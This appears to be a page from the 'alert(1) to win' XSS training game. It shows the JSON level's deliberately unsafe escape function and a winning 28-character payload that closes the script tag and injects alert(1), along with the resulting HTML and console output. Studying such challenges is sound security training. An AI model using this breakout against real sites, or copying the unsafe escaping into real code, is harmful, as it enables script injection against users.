 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s);
  return '<script>console.log(' + s + ');</script>';
}
Input 28
</script><script>alert(1);//
Output Win!
<script>console.log("</script><script>alert(1);//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token
Warmup (14)
Adobe (15)
JSON (28)
Markdown
DOM
Callback
Skandia